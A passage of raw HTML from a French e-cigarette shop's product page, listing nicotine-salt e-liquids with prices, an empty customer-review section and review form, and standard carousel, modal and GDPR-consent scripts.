leo-bt-cart leo-bt-cart_3050" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3050" data-id-product-attribute="5411" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3050" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3050-5411-e-liquide-sels-de-nicotine-united-e-liquide-francais-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine United One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3050" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez le e-liquide français pour cigarette électronique United en version sels de nicotine conçu par la marque de e-liquide E-Tasty pour sa...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3051" data-id-product-attribute="5413" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3051-5413-e-liquide-sels-de-nicotine-virginia-e-liquide-francais-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6900-home_default/e-liquide-sels-de-nicotine-virginia-e-liquide-francais-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Virginia One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6900-large_default/e-liquide-sels-de-nicotine-virginia-e-liquide-francais-one-taste.jpg" > <span class="product-additional" data-idproduct="3051"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3051" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3051" name="minimal_quantity"> <input type="hidden" value="5413" class="id_product_attribute id_product_attribute_3051" name="id_product_attribute"> <input type="hidden" value="3051" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3051" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3051" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3051" data-id-product-attribute="5413" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3051" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3051-5413-e-liquide-sels-de-nicotine-virginia-e-liquide-francais-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Virginia One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3051" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide français Virginia fabriqué par la marque de e-liquide pour cigarette électronique E.Tasty au sein de sa gamme de prêt à vaper One...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3049" data-id-product-attribute="5409" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3049-5409-e-liquide-sels-de-nicotine-cerise-noire-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6884-home_default/e-liquide-sels-de-nicotine-cerise-noire-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Cerise Noire One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6884-large_default/e-liquide-sels-de-nicotine-cerise-noire-one-taste.jpg" > <span class="product-additional" data-idproduct="3049"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3049" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3049" name="minimal_quantity"> <input type="hidden" value="5409" class="id_product_attribute id_product_attribute_3049" name="id_product_attribute"> <input type="hidden" value="3049" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3049" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3049 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3049" data-id-product-attribute="5409" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3049" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3049-5409-e-liquide-sels-de-nicotine-cerise-noire-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Cerise Noire One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3049" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Naturel et intensément parfumé, le e-liquide pour cigarette électronique Cerise Noire&nbsp;en version sels de nicotine élaboré par la marque de prêt à...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3047" data-id-product-attribute="5405" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6886-home_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6886-large_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" > <span class="product-additional" data-idproduct="3047"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3047" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3047" name="minimal_quantity"> <input type="hidden" value="5405" class="id_product_attribute id_product_attribute_3047" name="id_product_attribute"> <input type="hidden" value="3047" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3047" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3047" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3047" data-id-product-attribute="5405" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3047" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3047" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La&nbsp;marque française de e-liquides prêt à vaper E.Tasty&nbsp;vous propose de&nbsp;déguster son&nbsp;e-liquide Fraise Sauvage&nbsp;de la&nbsp;gamme de prêt à vaper français...</div></div></div> </article></div></div></div></div></div> </section> <script type="text/javascript">/* <![CDATA[ */;products_list_functions.push(function(){$('#category-products').owlCarousel({direction:'ltr',items:5,itemsCustom:false,itemsDesktop:[1200,4],itemsDesktopSmall:[992,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[480,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,navigation:true,navigationText:["&lsaquo;","&rsaquo;"],scrollPerPage:true,responsive:true,pagination:false,paginationNumbers:false,addClassActive:true,mouseDrag:true,touchDrag:true,});});/* ]]> */</script><script type="text/javascript">/* <![CDATA[ */;var productCommentUpdatePostErrorMessage='Désolé, votre avis ne peut pas être envoyé.';var productCommentAbuseReportErrorMessage='Désolé, votre rapport d\'abus ne peut pas être envoyé.';/* ]]> */</script> <div id="product-comments-list-header"><div class="comments-nb"> <i class="material-icons chat" data-icon="chat"></i> Commentaires (0)</div></div><div id="empty-product-comment" class="product-comment-list-item"> Aucun avis n'a été publié pour le moment.</div><div id="product-comments-list" data-list-comments-url="https://www.creation-vap.fr/module/productcomments/ListComments?id_product=3052" data-update-comment-usefulness-url="https://www.creation-vap.fr/module/productcomments/UpdateCommentUsefulness" data-report-comment-url="https://www.creation-vap.fr/module/productcomments/ReportComment" data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt; &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt; &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt; &lt;div class=&quot;comment-date&quot;&gt; @COMMENT_DATE@ &lt;/div&gt; &lt;div class=&quot;comment-author&quot;&gt; Par @CUSTOMER_NAME@ &lt;/div&gt; &lt;/div&gt;&lt;div class=&quot;col-sm-9 comment-content&quot;&gt; &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt; &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt; &lt;div class=&quot;comment-buttons btn-group&quot;&gt; &lt;a class=&quot;useful-review&quot;&gt; &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt; &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt; &lt;/a&gt; &lt;a class=&quot;not-useful-review&quot;&gt; &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt; &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt; &lt;/a&gt; &lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot;&gt; &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt; &lt;/a&gt; &lt;/div&gt; &lt;/div&gt; &lt;/div&gt; " data-current-page="1" data-total-pages="0"></div><div id="product-comments-list-footer"><div id="product-comments-list-pagination"></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#update-comment-usefulness-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre avis ne peut pas être envoyé</p></div><div class="modal-body"><div id="update-comment-usefulness-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const confirmModal=$('#report-comment-confirmation');confirmModal.on('hidden.bs.modal',function(){confirmModal.modal('hide');confirmModal.trigger('modal:confirm',false);});$('.confirm-button',confirmModal).click(function(){confirmModal.trigger('modal:confirm',true);});$('.refuse-button',confirmModal).click(function(){confirmModal.trigger('modal:confirm',false);});});/* ]]> */</script> <div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons feedback" data-icon="feedback"></i> Signaler le commentaire</p></div><div class="modal-body"><div id="report-comment-confirmation-message"> Êtes-vous certain de vouloir signaler ce commentaire ?</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal"> Non </button> <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal"> Oui </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#report-comment-posted');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons check_circle" data-icon="check_circle"></i> Signalement envoyé</p></div><div class="modal-body"><div id="report-comment-posted-message"> Votre signalement a bien été soumis et sera examiné par un modérateur.</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#report-comment-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre signalement ne peut pas être envoyé</p></div><div class="modal-body"><div id="report-comment-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div><script type="text/javascript">/* <![CDATA[ */;var productCommentPostErrorMessage='Désolé, votre avis ne peut être posté.';/* ]]> */</script> <div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2">Donnez votre avis</p> <button type="button" class="close" data-dismiss="modal" aria-label="Fermer"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><form id="post-product-comment-form" action="https://www.creation-vap.fr/module/productcomments/PostComment?id_product=3052" method="POST"><div class="row"><div class="col-sm-2"><ul class="product-flags"></ul><div class="product-cover"> <img class="js-qv-product-cover" src="https://www.creation-vap.fr/6899-medium_default/e-liquide-sels-de-nicotine-menthe-polaire-one-taste.jpg" alt="E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml | Création Vap" title="E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml | Création Vap" style="width:100%;" itemprop="image"></div></div><div class="col-sm-4"><p class="h3">E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml</p><div itemprop="description"><p>La marque française de<strong><span style="color:#9b9b9b;"> e-liquide E-Tasty</span></strong> vous présente le <span style="color:#9b9b9b;"><strong>prêt à vaper Menthe Polaire</strong></span> de la gamme de<strong><span style="color:#9b9b9b;"> e-liquide One Taste</span></strong>, un liquide basé en<strong> <span style="color:#9b9b9b;">sels de nicotine</span> </strong>au goût de menthe glaciale givrée à la fraîcheur extrême. Les<strong> <span style="color:#9b9b9b;">vapoteurs</span></strong> de <span style="color:#9b9b9b;"><strong>e-liquides frais</strong> <span style="color:#4a4a4a;">tomberont sous le charme des arômes intenses qui procurent une agréable sensation rafraîchissante avec votre</span> <strong>cigarette électronique</strong><span style="color:#4a4a4a;">.</span></span></p><p><span style="color:#9b9b9b;"><span style="color:#4a4a4a;"> Votre<strong><span style="color:#9b9b9b;"> e-liquide One Taste</span></strong> est disponible en flacon de 10 ml en taux de 10mg ou 20mg de</span> <strong>sels de nicotine</strong></span>.</p></div></div><div class="col-sm-6"><ul id="criterions_list"><li><div class="criterion-rating"> <label>Quality:</label><div class="grade-stars" data-grade="3" data-input="criterion[1]"></div></div></li></ul></div></div><div class="row"><div class="col-sm-8"> <label class="form-label" for="comment_title">Titre<sup class="required">*</sup></label> <input id="comment_title" name="comment_title" type="text" value=""/></div><div class="col-sm-4"> <label class="form-label" for="customer_name">Votre nom<sup class="required">*</sup></label> <input id="customer_name" name="customer_name" type="text" value=""/></div></div> <label class="form-label" for="comment_content">Avis<sup class="required">*</sup></label><textarea id="comment_content" name="comment_content"></textarea><div class="gdpr_consent gdpr_module_166"> <span class="custom-checkbox"> <label class="psgdpr_consent_message"> <input id="psgdpr_consent_checkbox_166" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_166"> <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span> <span>En soumettant ce formulaire, j'accepte que les données entrées soit utilisées par Creation-vap.fr tout en disposant d'un droit de consultation et d'effacement quand vous le désirez et sur simple demande</span> </label> </span></div> <script type="text/javascript">/* <![CDATA[ */;var psgdpr_front_controller="https://www.creation-vap.fr/module/psgdpr/FrontAjaxGdpr";psgdpr_front_controller=psgdpr_front_controller.replace(/\amp;/g,'');var psgdpr_id_customer="0";var psgdpr_customer_token="e72d802f605de4fce0f6e4550b31da7c6df07cac";var psgdpr_id_guest="0";var psgdpr_guest_token="842bf71d97a02ac54598bf116d1324d49c48854c";document.addEventListener('DOMContentLoaded',function(){let psgdpr_id_module="166";let parentForm=$('.gdpr_module_'+psgdpr_id_module).closest('form');let toggleFormActive=function(){let parentForm=$('.gdpr_module_'+psgdpr_id_module).closest('form');let checkbox=$('#psgdpr_consent_checkbox_'+psgdpr_id_module);let element=$('.gdpr_module_'+psgdpr_id_module);let iLoopLimit=0;if(element.prop('checked')!=true){element.closest('form').find('[type="submit"]').attr('disabled','disabled');}
$(document).on("change",'.psgdpr_consent_checkboxes_'+psgdpr_id_module,function(){if($(this).prop('checked')==true){$(this).closest('form').find('[type="submit"]').removeAttr('disabled');}else{$(this).closest('form').find('[type="submit"]').attr('disabled','disabled');}});}
toggleFormActive();$(document).on('submit',parentForm,function(event){$.ajax({type:'POST',url:psgdpr_front_controller,data:{ajax:true,action:'AddLog',id_customer:psgdpr_id_customer,customer_token:psgdpr_customer_token,id_guest:psgdpr_id_guest,guest_token:psgdpr_guest_token,id_module:psgdpr_id_module,},error:function(err){console.log(err);}});});});/* ]]> */</script> <div class="row"><div class="col-sm-6"><p class="required"><sup>*</sup> Champs requis</p></div><div class="col-sm-6 post-comment-buttons"> <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal"> Annuler </button> <button type="submit" class="btn btn-comment btn-comment-big"> Envoyer </button></div></div></form></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#product-comment-posted-modal');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons check_circle" data-icon="check_circle"></i> Avis envoyé</p></div><div class="modal-body"><div id="product-comment-posted-modal-message"> Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#product-comment-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre avis ne peut être envoyé</p></div><div class="modal-body"><div id="product-comment-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div><section class="featured-products clearfix mt-3"><h2>Les clients qui ont acheté ce produit ont également acheté:</h2><div class="products"><div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3045" data-id-product-attribute="5401" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/4883-home_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" alt = "Clearomiseur Z SE Subohm Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/4883-large_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" > <span class="product-additional" data-idproduct="3045"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3045" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3045" name="minimal_quantity"> <input type="hidden" value="5401" class="id_product_attribute id_product_attribute_3045" name="id_product_attribute"> <input type="hidden" value="3045" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3045" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3045 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3045" data-id-product-attribute="5401" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3045" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver">Clearomiseur Z SE Subohm Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3045" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.9">25,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique et d'atomiseur Geek Vape vous présente le clearomiseur Z Sub Ohm SE 2022. Retrouvez&nbsp; le célèbre atomiseur Z...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1387" data-id-product-attribute="2503" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6279-home_default/e-liquide-bar-a-saveur.jpg" alt = "Le bar à saveurs | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6279-large_default/e-liquide-bar-a-saveur.jpg" > <span class="product-additional" data-idproduct="1387"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading 